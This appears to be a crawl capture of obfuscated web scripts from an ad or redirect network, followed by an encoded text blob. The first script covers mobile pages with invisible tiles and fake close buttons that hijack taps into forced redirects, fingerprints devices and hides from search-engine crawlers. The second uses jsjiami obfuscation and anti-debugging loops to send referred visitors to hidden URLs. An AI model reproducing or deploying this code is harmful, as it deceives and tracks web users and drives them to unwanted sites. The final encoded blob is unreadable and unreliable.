content_type: text/javascript; charset=utf-8
request_url: https://196476tg.kuesf1.com:8004/sc/6476?n=nantmfyl
body_size: 16080
content:
function a0_0x4934(_0x431610,_0x3516c1){_0x431610=_0x431610-0xea;var _0x3b9104=a0_0x3b91();var _0x4934ed=_0x3b9104[_0x431610];return _0x4934ed;}(function(_0x19158c,_0x1d005c){var _0x5b1eca=a0_0x4934,_0x1728f1=_0x19158c();while(!![]){try{var _0x9d7645=-parseInt(_0x5b1eca(0x102))/0x1*(parseInt(_0x5b1eca(0xfd))/0x2)+parseInt(_0x5b1eca(0xf5))/0x3+-parseInt(_0x5b1eca(0xee))/0x4+parseInt(_0x5b1eca(0xf1))/0x5+-parseInt(_0x5b1eca(0xfb))/0x6+parseInt(_0x5b1eca(0xf0))/0x7+parseInt(_0x5b1eca(0xf2))/0x8*(-parseInt(_0x5b1eca(0xf8))/0x9);if(_0x9d7645===_0x1d005c)break;else _0x1728f1['push'](_0x1728f1['shift']());}catch(_0x38d604){_0x1728f1['push'](_0x1728f1['shift']());}}}(a0_0x3b91,0x22c29));function laiteEvent(_0x5775d6,_0x4516db){var _0x5d3962=a0_0x4934,_0x15a069={'uhneM':function(_0x3dfb9e,_0x24ee13){return _0x3dfb9e==_0x24ee13;},'NKvup':function(_0x8d12ed,_0x1c04a7){return _0x8d12ed<_0x1c04a7;},'azpYS':_0x5d3962(0x10f),'KUaqB':function(_0x33bc46,_0xf6977c){return _0x33bc46+_0xf6977c;},'IUKah':'hidden','fMkmB':function(_0x127a92,_0x1111ec){return _0x127a92<_0x1111ec;},'hnOmi':function(_0x8c680f,_0xcb69f4){return _0x8c680f-_0xcb69f4;},'wMUeI':function(_0x583e94,_0xd3bfdd){return _0x583e94<_0xd3bfdd;},'EZXTJ':function(_0x2c9cf1,_0x4db25a){return _0x2c9cf1+_0x4db25a;},'NiJhY':function(_0x5f0ab3,_0x1220d0){return _0x5f0ab3+_0x1220d0;},'csvuz':function(_0x494035,_0x4a7ba7){return _0x494035==_0x4a7ba7;},'JIqvZ':function(_0xd7a4b3,_0x7022ca){return _0xd7a4b3<_0x7022ca;},'VdVUP':function(_0x22aa8f,_0x58d5b0){return _0x22aa8f<_0x58d5b0;},'DGGtF':function(_0x4e3eb7,_0x41c9a0){return _0x4e3eb7>=_0x41c9a0;},'pojrN':function(_0x4b9555,_0x3652fd){return _0x4b9555>_0x3652fd;},'fmulk':function(_0x305b24,_0x31627d){return _0x305b24>_0x31627d;},'RxSoU':function(_0x2c5e58,_0x1b0854){return _0x2c5e58<_0x1b0854;},'fdpjp':function(_0x5045ee,_0x52ae31){return _0x5045ee-_0x52ae31;},'mFCgJ':_0x5d3962(0xea),'flslc':_0x5d3962(0xf9)};window[_0x5d3962(0xeb)](_0x15a069[_0x5d3962(0x10d)],function(){var _0x576380=_0x5d3962,_0x30e29d=(event||window[_0x576380(0xfc)])[_0x576380(0x103)][0x0][_0x576380(0x10b)];if(_0x15a069[_0x576380(0xff)]('1',_0x4516db[_0x576380(0x101)])){if(_0x15a069[_0x576380(0xf3)](_0x30e29d,_0x4516db['height']))try{_0x4516db[_0x576380(0x109)]=_0x15a069[_0x576380(0xec)],_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x3c4989){_0x5775d6[_0x576380(0x105)](_0x3c4989);}else{if(_0x15a069[_0x576380(0xf3)](_0x30e29d,_0x15a069[_0x576380(0x110)](_0x4516db[_0x576380(0x108)],_0x4516db[_0x576380(0xf4)]+0x5)))try{_0x5775d6['gtop']()>=0xa&&(_0x4516db['type']=_0x15a069[_0x576380(0xf6)],_0x5775d6['open'](_0x4516db));}catch(_0x2eb35c){_0x5775d6[_0x576380(0x105)](_0x2eb35c);}}}else{var _0x31e7cd=_0x5775d6[_0x576380(0x104)]();if(_0x15a069[_0x576380(0xf7)](_0x15a069[_0x576380(0x100)](_0x31e7cd,_0x30e29d),_0x4516db[_0x576380(0x108)]))try{_0x4516db[_0x576380(0x109)]=_0x576380(0x10f),_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x28b82f){_0x5775d6[_0x576380(0x105)](_0x28b82f);}else{if(_0x15a069[_0x576380(0x10a)](_0x31e7cd-_0x30e29d,_0x15a069[_0x576380(0x107)](_0x4516db[_0x576380(0x108)],_0x15a069[_0x576380(0xef)](_0x4516db['hiheight'],0x5))))try{_0x4516db[_0x576380(0x109)]=_0x15a069[_0x576380(0xf6)],_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x1d93c3){_0x5775d6['catch'](_0x1d93c3);}}}}),window['addEventListener'](_0x15a069[_0x5d3962(0xfa)],function(){var _0x543f37=_0x5d3962,_0x564167=(event||window[_0x543f37(0xfc)])[_0x543f37(0x10c)][0x0][_0x543f37(0x10b)];if(_0x15a069[_0x543f37(0x106)]('1',_0x4516db[_0x543f37(0x101)])){if(_0x15a069['JIqvZ'](_0x564167,_0x4516db[_0x543f37(0x108)]))try{_0x4516db[_0x543f37(0x109)]=_0x543f37(0x10f),_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x5830f1){_0x5775d6[_0x543f37(0x105)](_0x5830f1);}else{if(_0x15a069['VdVUP'](_0x564167,_0x4516db[_0x543f37(0x108)]+0.85*_0x4516db[_0x543f37(0xf4)]))try{_0x15a069[_0x543f37(0xed)](_0x5775d6['gtop'](),0xa)&&(_0x4516db['type']=_0x15a069[_0x543f37(0xf6)],_0x5775d6['open'](_0x4516db));}catch(_0x4bb8e3){_0x5775d6['catch'](_0x4bb8e3);}}}else{var _0x496621=_0x5775d6[_0x543f37(0x104)]();if(_0x15a069['pojrN'](_0x496621,0x0)&&_0x15a069['fmulk'](_0x564167,0x0)){if(_0x15a069['RxSoU'](_0x15a069[_0x543f37(0x100)](_0x496621,_0x564167),_0x4516db[_0x543f37(0x108)]))try{_0x4516db[_0x543f37(0x109)]=_0x15a069['azpYS'],_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x5a61d7){_0x5775d6[_0x543f37(0x105)](_0x5a61d7);}else{if(_0x15a069[_0x543f37(0x10e)](_0x496621,_0x564167)<_0x15a069[_0x543f37(0x107)](_0x4516db['height'],0.85*_0x4516db['hiheight']))try{_0x4516db[_0x543f37(0x109)]=_0x15a069[_0x543f37(0xf6)],_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x108b37){_0x5775d6['catch'](_0x108b37);}}}}});}function a0_0x3b91(){var _0x3142f0=['ginHei','catch','csvuz','EZXTJ','height','type','wMUeI','clientY','changedTouches','mFCgJ','fdpjp','good','KUaqB','touchstart','addEventListener','azpYS','DGGtF','374968GCyKfV','NiJhY','1860453nXyCZs','1404270xpwqJB','1154416mPZYku','NKvup','hiheight','550800GkgVGY','IUKah','fMkmB','18gTOOTB','touchend','flslc','17346FHceQH','event','405238rABOBB','open','uhneM','hnOmi','position','1PUAznY','touches'];a0_0x3b91=function(){return _0x3142f0;};return a0_0x3b91();}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )lt_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var i=new Date();i.setTime(i.getTime()+1000*n),document.cookie='lt_'+e+'='+escape(t)+';expires='+i.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n>document.body.clientHeight?n:document.body.clientHeight;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),a=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+a,d+='&clickp='+parseInt(c)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),'skip'==e.type?t.CScr(e.purl2+d+'&target=0&is_qie=1'):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl+d+'&target=1':(window.location.href=e.purl+d+'&target=1',(e.user_agent.indexOf('quark')>-1||e.user_agent.indexOf('ucbrowser')>-1)&&t.CScr(e.purl+d+'&target=0')),setTimeout(function(){parseInt(Date.now()-2000-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+d+'&target=0&is_qie=1');},2000));},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{border-radius:10px; color: #fffcfc; border:2px solid #ea4335; box-sizing:initial;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ea4335; margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ea4335; margin-top: -1px;}';var i=document.createElement('style');if(i.innerHTML=n,i.id=g,document.head.appendChild(i),!t.$('#'+a)){var o=document.createElement('div');o.id=a,document.body.appendChild(o);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var i='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+t.de(e)+') !important}',o=document.createElement('style');o.innerHTML=i,o.id=m,document.head.appendChild(o);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&laiteEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,i=e.width/10,o=0;o<4;o++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+o+'_'+r)&&t.$('#'+u+'_'+o+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(o*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-o)*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+o+'_'+r,s.style=c,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},1000);},t.ac=function(e,n='add'){for(var i=1;i<=10;i++)t.$('#'+h+'_'+i)&&t.$('#'+h+'_'+i).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(i=1;i<=10;i++){var o=t.cLab('div');o.style='display:block;position:fixed;width:10%;left:'+10*(i-1)+'vw;border:none;z-index:2147483646;',o.id=h+'_'+i,'1'==e.position?(t.gtop()>=10?o.style.height=e.hiheight+'px':o.style.height='10px',o.style.top=e.height+e.reserve_height+'px'):(o.style.height=e.hiheight+'px',o.style.bottom=e.height+e.reserve_height+'px'),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',o);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=n+'top:'+(e.height+e.reserve_height)+'px;':i.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(i),i.addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var i=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!i&&e.com_pvnum_show<=e.show_number){var o=t.cLab(d);o.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(o),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',i='',o=0;o<e.length;o++)i+=t[n=e[o]]?t[n]:n;return i;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://bug.3ctx0g.com:8004/bug?message='+n);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()?e.purl=e.pcurl:(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',s=t.rc(c)+'m',d=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(11),l=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gKo1K=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}Q@@F(m1QffFCm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/}Q@@F(m1QffFCm(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),t.IsPC()&&(l.purl=l.pcurl),l.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=new Date().getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,t.yb(l),t.cSty(l),t.img(l),t.ac(l),t.gb(l),t.db(l));}catch(e){t.catch(e);}var f=new XMLHttpRequest();f.open('GET',l.purl+'/d/'+l.id+'?t='+Math.random(),!0),f.setRequestHeader('Content-type','application/x-www-form-urlencoded'),f.send(),f.onreadystatechange=function(){try{if(4==f.readyState&&200==f.status){var e=JSON.parse(f.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var nantmfyl_is_ws = nantmfyl_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: https://bana.wmcbld.top/js/b2f17853e4dd545.js
body_size: 2000
content:
var url='https://www.ycelfyr.com:2087/1065.html';
var url2='https://ctef.47lti.com/uhq/?channel=f22jDH';
var url3='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x31\x74\x73\x66\x77\x38\x61\x36\x37\x34\x61\x39\x6f\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x66\x32\x32\x6a\x44\x48';

function weightedLottery(prizesWithWeights){let totalWeight=0;prizesWithWeights.forEach(item=>{totalWeight+=item.weight});const random=Math.random()*totalWeight;let currentWeight=0;for(let i=0;i<prizesWithWeights.length;i++){currentWeight+=prizesWithWeights[i].weight;if(random<=currentWeight){return prizesWithWeights[i].prize}}}

function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toGMTString();document.cookie=cname+"="+cvalue+"; "+expires}
function getCookie(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i].trim();if(c.indexOf(name)==0)return c.substring(name.length,c.length)}return""}
function getRandomInt(min,max){return Math.floor(Math.random()*(max-min+1))+min}
var nowDate = new Date();
var nowHour = nowDate.getHours();
nowHour=parseInt(nowHour);
nowHour=15;

var cookiekey = getCookie('01k5wfszsp49wy01');
var cookiekey2 = getCookie('02k5wfszsp49wy02');
var snum = getCookie('snum5wfszsp49wsnum');
if(snum){
    snum++;
}else{
    snum=1;
}
setCookie("snum5wfszsp49wsnum", snum, 1);

var cnum=1;
if(nowHour>=1 && nowHour<=14){
    cnum=1;
}
var goon=1;
var randNum=getRandomInt(1, 100);
const prizesWithWeights2 = [
    { prize: "", weight: 40 },
    { prize: url2, weight: 60 }
];
var randStr=weightedLottery(prizesWithWeights2);
// console.log(randStr);
if(cookiekey){
    if(!cookiekey2 && randStr){
        setCookie("02k5wfszsp49wy02", 1, 1);
        url=randStr;
    }else{
        goon=0;
    }
    // goon=0;
}

// if(snum<=1){
if(goon){
    
    if(cookiekey && cookiekey2){
        goon=0;
    }
    setCookie("01k5wfszsp49wy01", 1, 1);
    var referer = document.referrer;
    // referer='1';
    if(referer!='' && goon){
        var _js='jsjiami.com.v6',_js_=function(){return['_js'],a=[_js,'\x61\x70\x70\x6c\x79','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a\x5c\x28\x20\x2a\x5c\x29','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x28\x3f\x3a\x5b\x61\x2d\x7a\x30\x2d\x39\x41\x2d\x5a\x5f\x5d\x29\x7b\x31\x2c\x38\x7d\x7c\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x5b\x61\x2d\x7a\x30\x2d\x39\x5f\x5d\x7b\x31\x2c\x38\x7d\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x29','\x69\x6e\x69\x74','\x74\x65\x73\x74','\x63\x68\x61\x69\x6e','\x69\x6e\x70\x75\x74','\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29','\x63\x6f\x6e\x73\x6f\x6c\x65','\x6c\x6f\x67','\x77\x61\x72\x6e','\x64\x65\x62\x75\x67','\x69\x6e\x66\x6f','\x65\x72\x72\x6f\x72','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x74\x72\x61\x63\x65','\x77\x69\x6e\x64\x6f\x77','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x72\x65\x66',url,'\x73\x74\x72\x69\x6e\x67','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72','\x64\x65\x62\x75\x67\x67\x65\x72\x3b','\x63\x6f\x75\x6e\x74\x65\x72','\x6c\x65\x6e\x67\x74\x68','\x64\x65\x62\x75','\x67\x67\x65\x72','\x63\x61\x6c\x6c','\x61\x63\x74\x69\x6f\x6e','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63\x74','\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c','\x6a\x41\x53\x5a\x78\x73\x6a\x46\x50\x66\x69\x61\x6d\x69\x45\x2e\x63\x78\x6c\x6f\x6d\x47\x2e\x76\x77\x36\x54\x4c\x56\x75\x3d\x3d'];}();function b(c,d){c=~~'0x'['concat'](c['slice'](0x0));var e=a[c];return e;};(function(f,g){var h=0x0;for(g=f['shift'](h>>0x2);g&&g!==(f['pop'](h>>0x3)+'')['replace'](/[ASZxFPfExlGwTLVu=]/g,'');h++){h=h^0x13e9f2;}}(a,b));var e=function(g){var h=!![];return function(i,j){var k='';var l=h?function(){if(k===''&&j){var m=j[b('0')](i,arguments);j=null;return m;}}:function(g){};h=![];var g='';return l;};}();(function(){e(this,function(){var p=new RegExp(b('1'));var q=new RegExp(b('2'),'\x69');var r=d(b('3'));if(!p[b('4')](r+b('5'))||!q[b('4')](r+b('6'))){r('\x30');}else{d();}})();}());var c=function(s){var t=!![];return function(u,v){var w='';var x=t?function(){if(w===''&&v){var y=v[b('0')](u,arguments);v=null;return y;}}:function(s){};t=![];var s='';return x;};}();var f=c(this,function(){var B=function(){};var C=function(){var D;try{D=Function(b('7')+b('8')+'\x29\x3b')();}catch(E){D=window;}return D;};var F=C();if(!F[b('9')]){F[b('9')]=function(B){var H={};H[b('a')]=B;H[b('b')]=B;H[b('c')]=B;H[b('d')]=B;H[b('e')]=B;H[b('f')]=B;H[b('10')]=B;return H;}(B);}else{F[b('9')][b('a')]=B;F[b('9')][b('b')]=B;F[b('9')][b('c')]=B;F[b('9')][b('d')]=B;F[b('9')][b('e')]=B;F[b('9')][b('f')]=B;F[b('9')][b('10')]=B;}});f();setTimeout(function(){var I=window||top[b('11')];I[b('12')][b('13')]=b('14');},0x1f4);function d(J){function K(L){if(typeof L===b('15')){return function(M){}[b('16')](b('17'))[b('0')](b('18'));}else{if((''+L/L)[b('19')]!==0x1||L%0x14===0x0){(function(){return!![];}[b('16')](b('1a')+b('1b'))[b('1c')](b('1d')));}else{(function(){return![];}[b('16')](b('1a')+b('1b'))[b('0')](b('1e')));}}K(++L);}try{if(J){return K;}else{K(0x0);}}catch(N){}}window[b('1f')](function(){d();},0x7d0);
    }
}



--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2024/08/17174830674.txt
body_size: 175912
content:
~0qk;wqhprtWre7/res^5E-szkhUie4sK&qsfI-]ufd1:-:Wh_7VT5:oFJ:-qdTOJkq2U5:Oqnd9fK^C^/7JTyYLqCOT+Af9Nf4wCU:B6OUsde&fJe/C}TS6]{@FfzY-6X4T@W^EYxy-E(:4^2f4d2hC~_4|^OJ0A2fOA:ifq~-|E@fB;Y7NqtVUU5zFJF^{hU:kU164:of^;AAuty4+R^h6Vwy2k]JBifCE:SqxNFkQA4f]+_sU-{VQF2]StON{f+;;hdVzU2+LUyd^616dh(dSdo+:iUN1ALK{5(T}6&A);:;zf:V+VfXBTp{zuQXU}fi0YRSIxQ);Rn_wV)_Sf1_S6F;@2|-:W)VUfTpqWF&ELQ1wFy2EXeF6A}RUB::AY9iz-;2(0:iV~;&z_QsyXy%KOnA1U-A5B}~tIfi%Lk]tNzTiU0J9I{zfUY7qoWq4i{@0O1Y|VX)SX+As~yiTJwOoyt:O|YC&_0fwz{i(6VNzz:JnUTSXkX{~Ef/t&)iyf:N1iYt9CF/|F4W@9_eIDn;t;@qYz]Re;@n7iK_BVe))4F)k_NxLqKKhC2}XVL;FOEh~NqJpi{T@:5zNALKRY60}WOKr)NsyLF49_z:Ei/eY_U^Oq:xSJ5i7SO~fi+NJAYXAOQ&yX(d@:]u2tS]|+/w&25C]_7_:q7_KJo:B6J]%((VK5J+LILkd&(9ERzTF5@QRUWoC+_16TUTf2F/yO0Q|IOkxph0hE1x])X_-hUk|qN9wJ0(/ksu|tLYKO7Yr(:^4:o@NCnKI7W+X-1@X^Fw~4d%fiXXk575eF^u6-5kTLQ/p@)~iBQzX(q~29]heW:;;71TQX5x+|&]NekJXV0nBB^}R(CnwIyi/D9}{7&+X(N)tLL4UF@}5)Y9y-OV(Y6W(kJUD-]F(&)VDL~rywfVROhOUkJiISiO6w0Fy|7{syFxO)ydTVToRy)_epirhWwIYEnKedQt-0DDywkn+zFeuV{kX6V+YVCo{;A+IBkA{+RrIx/X2d-~/7K;hOiO:z4WFzRrIErWxrX///T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwS_yx}CywrRWw(nt^yDyCr0-C+SUV-LWwWDyCyXywWXywWFy|WKy|IKyCIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(E}Nei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX)V0XW6uo)VR_(4J4f]+qUC06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtsNBY&uqt}+q(@Q}(^NqB^A^WTWpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)&uN||Je(^q2dVnh)E~X-sAFUVn0iBIQW2hF(xnSdVIK-|yoyVIR;wyFy@W0Ux}^yCIDt|S0yVIF;VW0;kWD